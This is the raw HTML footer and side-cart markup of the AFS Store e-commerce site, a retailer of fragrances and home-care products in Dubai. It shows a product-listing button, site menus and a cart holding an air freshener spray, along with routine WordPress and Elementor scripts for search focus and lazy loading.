		<a href="https://afsstore.com/product/natural-mosquito-repellent-spray-250ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9185" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="9185" data-product_sku="ELEMQNRP2" aria-label="Select options for &ldquo;Natural Mosquito Repellent Spray 250ml&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9185" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>        
    
</li></ul>
					</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
				</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="717" class="elementor elementor-717 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-edab724 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edab724" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e87232f" data-id="e87232f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eca761 elementor-widget elementor-widget-heading" data-id="0eca761" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c1949a5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c1949a5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c1949a5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-745"><a href="/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="/about-us/" class="elementor-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-747"><a href="/shop/" class="elementor-item menu-link">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://afsstore.com/wholesaler-dubai/" class="elementor-item menu-link">Wholesaler Dubai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127"><a href="https://afsstore.com/blogs/" class="elementor-item menu-link">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://afsstore.com/contact-us/" class="elementor-item menu-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://afsstore.com/my-account/" class="elementor-item menu-link">My account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1949a5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-745"><a href="/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-747"><a href="/shop/" class="elementor-item menu-link" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://afsstore.com/wholesaler-dubai/" class="elementor-item menu-link" tabindex="-1">Wholesaler Dubai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127"><a href="https://afsstore.com/blogs/" class="elementor-item menu-link" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://afsstore.com/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://afsstore.com/my-account/" class="elementor-item menu-link" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9e36791" data-id="9e36791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f4b5f9 elementor-widget elementor-widget-heading" data-id="0f4b5f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Categories</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6edffb0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6edffb0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6edffb0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2039"><a href="https://afsstore.com/product-category/fragrance/" class="elementor-item menu-link">Fragrance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2040"><a href="https://afsstore.com/product-category/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2041"><a href="https://afsstore.com/product-category/air-fresheners/" class="elementor-item menu-link">Air Fresheners</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042"><a href="https://afsstore.com/product-category/personal-care/" class="elementor-item menu-link">Personal Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2043"><a href="https://afsstore.com/product-category/home-care/" class="elementor-item menu-link">Home Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-2044"><a href="https://afsstore.com/product-category/sports-and-outdoors/" class="elementor-item menu-link">Sports and Outdoors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10044"><a href="https://afsstore.com/wholesaler-dubai/" class="elementor-item menu-link">Wholesaler in Dubai</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6edffb0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2039"><a href="https://afsstore.com/product-category/fragrance/" class="elementor-item menu-link" tabindex="-1">Fragrance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2040"><a href="https://afsstore.com/product-category/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2041"><a href="https://afsstore.com/product-category/air-fresheners/" class="elementor-item menu-link" tabindex="-1">Air Fresheners</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042"><a href="https://afsstore.com/product-category/personal-care/" class="elementor-item menu-link" tabindex="-1">Personal Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2043"><a href="https://afsstore.com/product-category/home-care/" class="elementor-item menu-link" tabindex="-1">Home Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-2044"><a href="https://afsstore.com/product-category/sports-and-outdoors/" class="elementor-item menu-link" tabindex="-1">Sports and Outdoors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10044"><a href="https://afsstore.com/wholesaler-dubai/" class="elementor-item menu-link" tabindex="-1">Wholesaler in Dubai</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4de19f5" data-id="4de19f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dfc963 elementor-widget elementor-widget-heading" data-id="5dfc963" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Read More</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-51c76ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="51c76ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-51c76ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-739"><a href="/privacy-and-policy/" class="elementor-item menu-link">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="/refund_returns/" class="elementor-item menu-link">Refund and Return</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://afsstore.com/faq/" class="elementor-item menu-link">FAQ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-51c76ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-739"><a href="/privacy-and-policy/" class="elementor-item menu-link" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="/refund_returns/" class="elementor-item menu-link" tabindex="-1">Refund and Return</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://afsstore.com/faq/" class="elementor-item menu-link" tabindex="-1">FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-33ea990 elementor-widget elementor-widget-heading" data-id="33ea990" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Social Media</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-84946a8 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="84946a8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8ddc996" href="https://www.facebook.com/Afsstoreofficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1093af1" href="https://www.instagram.com/afsstoreofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-41f632c" href="https://www.tiktok.com/@afs.storeofficial" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f8a4e2d" data-id="f8a4e2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ce8a79 elementor-widget elementor-widget-heading" data-id="3ce8a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Subscribe to our Newsletter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6695854 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6695854" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;25&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Footer Subscribe Form" aria-label="Footer Subscribe Form">
			<input type="hidden" name="post_id" value="717"/>
			<input type="hidden" name="form_id" value="6695854"/>
			<input type="hidden" name="referer_title" value="The Best Essential Oils for a Calm and Relaxing Home" />

							<input type="hidden" name="queried_id" value="12014"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-sm-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-25">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-f9a3814 elementor-widget elementor-widget-heading" data-id="f9a3814" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">We Accept</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fd83fec elementor-widget elementor-widget-image" data-id="fd83fec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="336" height="40" src="https://afsstore.com/wp-content/uploads/2023/02/Group-246.png" class="attachment-large size-large wp-image-477" alt="" srcset="https://afsstore.com/wp-content/uploads/2023/02/Group-246.png 336w, https://afsstore.com/wp-content/uploads/2023/02/Group-246-64x8.png 64w, https://afsstore.com/wp-content/uploads/2023/02/Group-246-300x36.png 300w" sizes="(max-width: 336px) 100vw, 336px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d22a9c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d22a9c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93676bf" data-id="93676bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c72688 elementor-widget__width-auto elementor-fixed elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="2c72688" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://api.whatsapp.com/send?phone=971557916612&#038;text=Hi%2C%20I%20saw%20your%20website%20AFS%20Store">
							<img width="256" height="256" src="https://afsstore.com/wp-content/uploads/2023/02/asset-24.webp" class="attachment-large size-large wp-image-8200" alt="" srcset="https://afsstore.com/wp-content/uploads/2023/02/asset-24.webp 256w, https://afsstore.com/wp-content/uploads/2023/02/asset-24-150x150.webp 150w, https://afsstore.com/wp-content/uploads/2023/02/asset-24-100x100.webp 100w, https://afsstore.com/wp-content/uploads/2023/02/asset-24-64x64.webp 64w" sizes="(max-width: 256px) 100vw, 256px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fd4b754 elementor-widget elementor-widget-heading" data-id="fd4b754" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© AFS STORE |  All Rights Reserved

</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fab93c elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fab93c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-001c2f9" data-id="001c2f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca7a494 elementor-widget elementor-widget-image" data-id="ca7a494" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="256" height="256" src="https://afsstore.com/wp-content/uploads/2024/06/home.png" class="attachment-large size-large wp-image-9385" alt="" srcset="https://afsstore.com/wp-content/uploads/2024/06/home.png 256w, https://afsstore.com/wp-content/uploads/2024/06/home-150x150.png 150w, https://afsstore.com/wp-content/uploads/2024/06/home-100x100.png 100w, https://afsstore.com/wp-content/uploads/2024/06/home-64x64.png 64w" sizes="(max-width: 256px) 100vw, 256px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a06512d" data-id="a06512d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f923312 elementor-widget elementor-widget-image" data-id="f923312" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/cart/">
							<img width="256" height="256" src="https://afsstore.com/wp-content/uploads/2024/06/shopping-bag-1.png" class="attachment-large size-large wp-image-9386" alt="" srcset="https://afsstore.com/wp-content/uploads/2024/06/shopping-bag-1.png 256w, https://afsstore.com/wp-content/uploads/2024/06/shopping-bag-1-150x150.png 150w, https://afsstore.com/wp-content/uploads/2024/06/shopping-bag-1-100x100.png 100w, https://afsstore.com/wp-content/uploads/2024/06/shopping-bag-1-64x64.png 64w" sizes="(max-width: 256px) 100vw, 256px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-562cbc1" data-id="562cbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524cb7 elementor-widget elementor-widget-image" data-id="1524cb7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/shop/">
							<img width="256" height="256" src="https://afsstore.com/wp-content/uploads/2024/06/option.png" class="attachment-large size-large wp-image-9387" alt="" srcset="https://afsstore.com/wp-content/uploads/2024/06/option.png 256w, https://afsstore.com/wp-content/uploads/2024/06/option-150x150.png 150w, https://afsstore.com/wp-content/uploads/2024/06/option-100x100.png 100w, https://afsstore.com/wp-content/uploads/2024/06/option-64x64.png 64w" sizes="(max-width: 256px) 100vw, 256px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aa2157d" data-id="aa2157d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb3f3a8 elementor-widget elementor-widget-image" data-id="fb3f3a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://api.whatsapp.com/send?phone=971557916612&#038;text=Hi%2C%20I%20saw%20your%20website%20AFS%20Store" target="_blank">
							<img width="598" height="600" src="https://afsstore.com/wp-content/uploads/2024/06/WhatsApp_icon.png.webp" class="attachment-large size-large wp-image-9388" alt="" srcset="https://afsstore.com/wp-content/uploads/2024/06/WhatsApp_icon.png.webp 598w, https://afsstore.com/wp-content/uploads/2024/06/WhatsApp_icon.png-300x300.webp 300w, https://afsstore.com/wp-content/uploads/2024/06/WhatsApp_icon.png-150x150.webp 150w, https://afsstore.com/wp-content/uploads/2024/06/WhatsApp_icon.png-100x100.webp 100w, https://afsstore.com/wp-content/uploads/2024/06/WhatsApp_icon.png-64x64.webp 64w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-377364b" data-id="377364b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197190e elementor-widget elementor-widget-image" data-id="197190e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/my-account/">
							<img width="256" height="256" src="https://afsstore.com/wp-content/uploads/2024/06/profile-user-1.png" class="attachment-large size-large wp-image-9389" alt="" srcset="https://afsstore.com/wp-content/uploads/2024/06/profile-user-1.png 256w, https://afsstore.com/wp-content/uploads/2024/06/profile-user-1-150x150.png 150w, https://afsstore.com/wp-content/uploads/2024/06/profile-user-1-100x100.png 100w, https://afsstore.com/wp-content/uploads/2024/06/profile-user-1-64x64.png 64w" sizes="(max-width: 256px) 100vw, 256px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
		<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">1</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">1</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		


<div class="xoo-wsc-products xoo-wsc-pattern-row">

	



<div data-key="97785e0500ad16c18574c64189ccf4b4" class="xoo-wsc-product">

	
		
			<div class="xoo-wsc-img-col">

				<a href="https://afsstore.com/product/rose-oud-ghanati-air-freshener-spray/"><img width="300" height="300" src="https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rose Oud Ghanati Air Freshener Spray Pack of 3" decoding="async" srcset="https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-300x300.jpg 300w, https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-1024x1024.jpg 1024w, https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-150x150.jpg 150w, https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-768x768.jpg 768w, https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-1536x1536.jpg 1536w, https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-2048x2048.jpg 2048w, https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-600x600.jpg 600w, https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-100x100.jpg 100w, https://afsstore.com/wp-content/uploads/2024/03/ghanti-WL-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				

				
			</div>

		

	<div class="xoo-wsc-sum-col">

		
		<div class="xoo-wsc-sm-info">

			<div class="xoo-wsc-sm-left">

									<span class="xoo-wsc-pname"><a href="https://afsstore.com/product/rose-oud-ghanati-air-freshener-spray/">Rose Oud Ghanati Air Freshener Spray Pack of 3</a></span>
								
				

				<!-- Quantity -->

				
				
					<div class="xoo-wsc-qty-price">
						<span>1</span>
						<span>X</span>
						<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;39.95</bdi></span></span>
						<span>=</span>
						<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;39.95</bdi></span></span>
					</div>

					


				
			</div>

			<!-- End Quantity -->

			<div class="xoo-wsc-sm-right">

				
					

			<span class="xoo-wsc-smr-del xoo-wsc-icon-trash"></span>
	


				
				
				
			</div>

		</div>

		
	</div>

	
</div>
</div>

	
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<div class="xoo-wsc-ft-totals">
			<div class="xoo-wsc-ft-amt xoo-wsc-ft-amt-subtotal ">
			<span class="xoo-wsc-ft-amt-label">Subtotal</span>
			<span class="xoo-wsc-ft-amt-value"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;39.95</bdi></span></span>
		</div>
	
	
</div>
<span class="xoo-wsc-footer-txt">Shipping, taxes, and discounts calculated at checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="https://afsstore.com/cart/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-cart" >View Cart</a><a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a><a href="https://afsstore.com/checkout/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-checkout" >Checkout<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;49.95</span></a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://afsstore.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sports and Outdoors","@id":"https://afsstore.com/product-category/sports-and-outdoors/"}},{"@type":"ListItem","position":3,"item":{"name":"Mosquito Repellant","@id":"https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
